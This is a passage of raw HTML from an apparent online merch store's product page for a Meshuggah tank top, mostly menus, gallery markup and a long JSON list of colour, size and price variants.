                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/collections/meshuggah-workout-gear" class="flex justify-between items-center hover:underline grow">Meshuggah Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/collections/meshuggah-tank-tops" class="flex justify-between items-center hover:underline grow">Meshuggah Tank Tops</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/collections/meshuggah-leggings" class="flex justify-between items-center hover:underline grow">Meshuggah Leggings</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://meshuggahshop.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://meshuggahshop.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://meshuggahshop.com/collections/meshuggah-workout-gear">Meshuggah Workout Gear</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://meshuggahshop.com/collections/meshuggah-tank-tops">Meshuggah Tank Tops</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="726">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/meshuggahshop.com/media/1517/conversions/ra,tank,x1860,101010:01c5ca27c6,front-c,288,321,600,600-bg,f8f8f8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/meshuggahshop.com/media/1517/ra,tank,x1860,101010:01c5ca27c6,front-c,288,321,600,600-bg,f8f8f8.jpg"
                     data-fancybox="gallery"
                     data-media-id="1517"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/meshuggahshop.com/media/1510/conversions/raf,750x1000,075,t,101010:01c5ca27c6-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/meshuggahshop.com/media/1510/raf,750x1000,075,t,101010:01c5ca27c6.jpg"
                     data-fancybox="gallery"
                     data-media-id="1510"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Meshuggah  Tank Top
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(4 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":19,"name":"Tank Tops OPTION CHOICE","options":[{"id":24,"name":"2D Tank Top Type","label":"Type","values":[{"id":457,"name":"Men","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;men-size.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:48657,\u0026quot;height\u0026quot;:441,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;width\u0026quot;:650}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022 width=\u0022650\u0022 height=\u0022441\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Emen-size.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E47.52 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24},{"id":458,"name":"Women","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;size chart.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:20644,\u0026quot;height\u0026quot;:695,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;width\u0026quot;:754}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022 width=\u0022754\u0022 height=\u0022695\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Esize chart.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E20.16 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24}],"position":0},{"id":18,"name":"Tanktop Color","label":"Color","values":[{"id":451,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":18},{"id":189,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":190,"name":"Charcoal","color":"#56555B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":191,"name":"Ash","color":"#AFADAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":192,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":195,"name":"Navy Blue","color":"#00163E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":196,"name":"Royal Blue","color":"#255897","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":197,"name":"Tropical Blue","color":"#3466B6","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":198,"name":"Light Blue","color":"#B9CAE0","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":200,"name":"Haze Blue","color":"#C2D7E4","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":201,"name":"Dark Chocolate","color":"#513835","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":202,"name":"Maroon","color":"#6F2238","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":203,"name":"Orange","color":"#F75D25","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":204,"name":"Gold","color":"#ECBA1E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":205,"name":"Beige","color":"#D1AC7D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":206,"name":"Forest Green","color":"#235A3B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":207,"name":"Irish Green","color":"#4FC174","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":208,"name":"Kiwi","color":"#9DBC43","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":209,"name":"Purple","color":"#5C308B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":210,"name":"Red","color":"#C72A2F","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":212,"name":"Light Pink","color":"#F0DCE1","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":459,"name":"Lilac","color":"#4E175D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":460,"name":"Navy","color":"#1D2351","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":461,"name":"New Ash","color":"#8F8888","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":462,"name":"Safety Pink","color":"#E8005D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":463,"name":"Sand","color":"#826452","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":465,"name":"Violet","color":"#A17FAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":469,"name":"Blue","color":"#142F86","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":470,"name":"Dark grey","color":"#434343","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":471,"name":"Sport grey","color":"#939393","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":472,"name":"Wine red","color":"#7D1421","image_src":null,"size_chart":null,"amount":null,"option_id":18}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":58,"name":"Tank top print locations","label":"Print location","values":[{"id":466,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MGA7NXJC1N9MGVQAGRJ3.jpg","size_chart":null,"amount":null,"option_id":58},{"id":467,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MTQAJ90YQG2ZXDMY7FN3.png","size_chart":null,"amount":null,"option_id":58},{"id":468,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99N5WVYJC9B8DGRDJV46K8.jpg","size_chart":null,"amount":4,"option_id":58}],"position":0}],"variants":[{"id":11896,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[37,189,457],"options_map":{"4":37,"18":189,"24":457}},{"id":11897,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[38,189,457],"options_map":{"4":38,"18":189,"24":457}},{"id":11898,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[39,189,457],"options_map":{"4":39,"18":189,"24":457}},{"id":11899,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[40,189,457],"options_map":{"4":40,"18":189,"24":457}},{"id":11900,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[42,189,457],"options_map":{"4":42,"18":189,"24":457}},{"id":11901,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[43,189,457],"options_map":{"4":43,"18":189,"24":457}},{"id":11902,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[44,189,457],"options_map":{"4":44,"18":189,"24":457}},{"id":11903,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[45,189,457],"options_map":{"4":45,"18":189,"24":457}},{"id":11904,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[37,190,457],"options_map":{"4":37,"18":190,"24":457}},{"id":11905,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[38,190,457],"options_map":{"4":38,"18":190,"24":457}},{"id":11906,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[39,190,457],"options_map":{"4":39,"18":190,"24":457}},{"id":11907,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[40,190,457],"options_map":{"4":40,"18":190,"24":457}},{"id":11908,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[42,190,457],"options_map":{"4":42,"18":190,"24":457}},{"id":11909,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[43,190,457],"options_map":{"4":43,"18":190,"24":457}},{"id":11910,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[44,190,457],"options_map":{"4":44,"18":190,"24":457}},{"id":11911,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[45,190,457],"options_map":{"4":45,"18":190,"24":457}},{"id":11912,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[37,191,457],"options_map":{"4":37,"18":191,"24":457}},{"id":11913,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[38,191,457],"options_map":{"4":38,"18":191,"24":457}},{"id":11914,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[39,191,457],"options_map":{"4":39,"18":191,"24":457}},{"id":11915,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[40,191,457],"options_map":{"4":40,"18":191,"24":457}},{"id":11916,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[42,191,457],"options_map":{"4":42,"18":191,"24":457}},{"id":11917,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[43,191,457],"options_map":{"4":43,"18":191,"24":457}},{"id":11918,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[44,191,457],"options_map":{"4":44,"18":191,"24":457}},{"id":11919,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[45,191,457],"options_map":{"4":45,"18":191,"24":457}},{"id":11920,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[37,192,457],"options_map":{"4":37,"18":192,"24":457}},{"id":11921,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[38,192,457],"options_map":{"4":38,"18":192,"24":457}},{"id":11922,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[39,192,457],"options_map":{"4":39,"18":192,"24":457}},{"id":11923,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[40,192,457],"options_map":{"4":40,"18":192,"24":457}},{"id":11924,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[42,192,457],"options_map":{"4":42,"18":192,"24":457}},{"id":11925,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[43,192,457],"options_map":{"4":43,"18":192,"24":457}},{"id":11926,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[44,192,457],"options_map":{"4":44,"18":192,"24":457}},{"id":11927,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[45,192,457],"options_map":{"4":45,"18":192,"24":457}},{"id":11928,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[37,195,457],"options_map":{"4":37,"18":195,"24":457}},{"id":11929,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[38,195,457],"options_map":{"4":38,"18":195,"24":457}},{"id":11930,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[39,195,457],"options_map":{"4":39,"18":195,"24":457}},{"id":11931,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[40,195,457],"options_map":{"4":40,"18":195,"24":457}},{"id":11932,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[42,195,457],"options_map":{"4":42,"18":195,"24":457}},{"id":11933,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[43,195,457],"options_map":{"4":43,"18":195,"24":457}},{"id":11934,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[44,195,457],"options_map":{"4":44,"18":195,"24":457}},{"id":11935,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[45,195,457],"options_map":{"4":45,"18":195,"24":457}},{"id":11936,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[37,196,457],"options_map":{"4":37,"18":196,"24":457}},{"id":11937,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[38,196,457],"options_map":{"4":38,"18":196,"24":457}},{"id":11938,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.td